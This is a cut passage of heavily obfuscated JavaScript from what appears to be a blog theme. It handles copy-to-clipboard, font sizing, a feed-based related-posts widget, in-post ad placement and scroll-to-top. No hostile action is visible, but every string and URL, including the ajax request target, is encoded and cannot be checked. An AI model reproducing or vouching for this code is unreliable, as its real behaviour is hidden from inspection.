_0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var 